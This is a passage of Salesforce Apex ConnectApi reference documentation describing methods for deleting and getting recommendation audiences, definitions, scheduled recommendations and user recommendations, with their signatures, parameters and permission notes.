

#### **deleteRecommendationAudience(communityId, recommendationAudienceId)**

Delete a recommendation audience.

#### API Version

35.0

#### Requires Chatter

No

## **Signature**

public static Void deleteRecommendationAudience(String communityId, String recommendationAudienceId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation audience.

## Return Value

Type: Void

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **deleteRecommendationDefinition(communityId, recommendationDefinitionId)**

Delete a recommendation definition.

## API Version

35.0

## Requires Chatter

No

### **Signature**

```
public static Void deleteRecommendationDefinition(String communityId, String
recommendationDefinitionId)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

## Return Value

Type: Void

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### **deleteRecommendationDefinitionPhoto(communityId, recommendationDefinitionId)**

Delete a recommendation definition photo.

#### API Version

35.0

#### Requires Chatter

Yes

#### **Signature**

```
public static Void deleteRecommendationDefinitionPhoto(String communityId, String
recommendationDefinitionId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recommendationDefinitionId* Type: [String](#page-2384-0)

ID of the recommendation definition.

## Return Value

Type: Void

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

# <span id="page-1236-0"></span>**deleteScheduledRecommendation(communityId, scheduledRecommendationId,**

# **deleteDefinitionIfLast)**

Delete a scheduled recommendation.

#### API Version

35.0

## Requires Chatter

No

## **Signature**

```
public static Void deleteScheduledRecommendation(String communityId, String
scheduledRecommendationId, Boolean deleteDefinitionIfLast)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*scheduledRecommendationId*

Type: [String](#page-2384-0)

ID of the scheduled recommendation.

*deleteDefinitionIfLast*

#### Type: [Boolean](#page-1975-0)

If true and if this is the last scheduled recommendation of a recommendation definition, deletes the recommendation definition. Default is false.

## Return Value

Type: Void

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

Deleting a scheduled recommendation is comparable to a deletion in an ordered list. All scheduled recommendations after the deleted scheduled recommendation receive a new, higher rank automatically.

#### <span id="page-1237-0"></span>**getRecommendationAudience(communityId, recommendationAudienceId)**

Get information about a recommendation audience.

API Version

35.0

#### Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationAudience getRecommendationAudience(String communityId, String recommendationAudienceId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation audience.

## Return Value

Type: [ConnectApi.RecommendationAudience](#page-1468-0)

## Usage

<span id="page-1237-1"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### **getRecommendationAudienceMembership(communityId, recommendationAudienceId)**

Get the members of a recommendation audience.

## API Version

35.0

Requires Chatter

No

## **Signature**

public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation audience.

## Return Value

Type: [ConnectApi.UserReferencePage](#page-1489-0)

## Usage

<span id="page-1238-0"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **getRecommendationAudienceMembership(communityId, recommendationAudienceId,**

#### **pageParam, pageSize)**

Get a page of recommendation audience members.

#### API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation audience.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of members per page.

## Return Value

Type: [ConnectApi.UserReferencePage](#page-1489-0)

## Usage

<span id="page-1239-0"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **getRecommendationAudiences(communityId)**

Get recommendation audiences.

## API Version

35.0

## Requires Chatter

No

## **Signature**

```
public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences(String
communityId)
```
## **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.RecommendationAudiencePage](#page-1469-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### <span id="page-1240-0"></span>**getRecommendationAudiences(communityId, pageParam, pageSize)**

Get a page of recommendation audiences.

## API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences(String communityId, Integer pageParam, Integer pageSize)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of audiences per page.

## Return Value

Type: [ConnectApi.RecommendationAudiencePage](#page-1469-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with

the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### <span id="page-1241-0"></span>**getRecommendationDefinition(communityId, recommendationDefinitionId)**

Get a recommendation definition.

#### API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationDefinition getRecommendationDefinition(String communityId, String recommendationDefinitionId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

## Return Value

Type: [ConnectApi.RecommendationDefinition](#page-1470-0)

## Usage

<span id="page-1241-1"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **getRecommendationDefinitionPhoto(communityId, recommendationDefinitionId)**

Get a recommendation definition photo.

## API Version

35.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.Photo getRecommendationDefinitionPhoto(String communityId,
String recommendationDefinitionId)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

<span id="page-1242-0"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **getRecommendationDefinitions(communityId)**

Get recommendation definitions.

## API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationDefinitionPage getRecommendationDefinitions(String communityId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.RecommendationDefinitionPage](#page-1470-1)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### <span id="page-1243-0"></span>**getRecommendationForUser(communityId, userId, action, objectId)**

Returns the recommendation for the context user for the specified action and object ID.

#### API Version

33.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.RecommendationCollection getRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId)

#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

*objectId*

Type: [String](#page-2384-0)

Specifies the object to take action on.

- **•** If *action* is follow, *objectId* is a user ID, file ID, record ID, or topic ID (version 36.0 and later).
- **•** If *action* is join, *objectId* is a group ID.
- **•** If *action* is view, *objectId* is a user ID, file ID, group ID, record ID, custom recommendation ID (version 34.0 and later), the enum Today for static recommendations (version 35.0 and later), or an article ID (version 37.0 and later).

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

<span id="page-1244-0"></span>[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#page-1272-0) [Testing ConnectApi Code](#page-369-0)

## **getRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults)**

Returns the user, group, file, record, custom, and static recommendations for the context user.

#### API Version

33.0–35.0

Important: In version 36.0 and later, use [getRecommendationsForUser\(communityId,](#page-1246-0) userId, contextAction, [contextObjectId,](#page-1246-0) channel, maxResults).

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

## *contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, result\)](#page-1273-0) [Testing ConnectApi Code](#page-369-0)

<span id="page-1246-0"></span>**getRecommendationsForUser(communityId, userId, contextAction, contextObjectId, channel, maxResults)**

Returns the user, group, file, article, record, topic, custom, and static recommendations for the context user.

#### API Version

36.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

<span id="page-1248-0"></span>[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults, result\)](#page-1275-0) [Testing ConnectApi Code](#page-369-0)

## **getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, maxResults)**

Returns the recommendations for the context user for the specified action.

#### API Version

33.0–35.0

Important: In version 36.0 and later, use [getRecommendationsForUser\(communityId,](#page-1250-0) userId, action, contextAction, [contextObjectId,](#page-1250-0) channel, maxResults).

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

## **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

<span id="page-1250-0"></span>[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, result\)](#page-1276-0) [Testing ConnectApi Code](#page-369-0)

## **getRecommendationsForUser(communityId, userId, action, contextAction, contextObjectId, channel, maxResults)**

Returns the recommendations for the context user for the specified action.

#### API Version

36.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendationActionType contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

## Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

#### Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere

community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

*maxResults*

## Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-1252-0"></span>SEE ALSO:

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults, result\)](#page-1278-0) [Testing ConnectApi Code](#page-369-0)

## **getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults)**

Returns the recommendations for the context user for the specified action and object category.

## API Version

33.0–35.0

Important: In version 36.0 and later, use [getRecommendationsForUser\(communityId,](#page-1255-0) userId, action, objectCategory, contextAction, [contextObjectId,](#page-1255-0) channel, maxResults).

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

## **Parameters**

## *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

#### *objectCategory*

Type: [String](#page-2384-0)

- **•** If *action* is follow, *objectCategory* is users, files, or records.
- **•** If *action* is join, *objectCategory* is groups.
- **•** If *action* is view, *objectCategory* is users, files, groups, records, custom, or apps.

You can also specify a key prefix, the first three characters of the object ID, as the *objectCategory*. Valid values are:

- **•** If *action* is follow, *objectCategory* is 005 (users), 069 (files), or 001 (accounts), for example.
- **•** If *action* is join, *objectCategory* is 0F9 (groups).
- **•** If *action* is view, *objectCategory* is 005 (users), 069 (files), 0F9 (groups), 0RD (custom recommendations), T (static recommendations), or 001 (accounts), for example.

*contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1280-0) [result\)](#page-1280-0)

<span id="page-1255-0"></span>[Testing ConnectApi Code](#page-369-0)

## **getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults)**

Returns the recommendations for the context user for the specified action and object category.

#### API Version

36.0

## Requires Chatter

Yes

## **Signature**

